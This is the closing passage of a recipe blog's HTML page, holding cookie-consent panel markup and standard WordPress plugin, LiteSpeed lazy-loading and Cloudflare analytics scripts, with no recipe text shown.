activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"4627","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"a0d7215af1","api_nonce":"09be667e7a","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/7e9cd3734ce5e53f5ea6e82a9df4b1c4.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 15:26:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 15:26:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/487cb87940c2181a7afa17ad862f0df4.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c3f80659e87086f0e11664adcf2ba8f0.css -->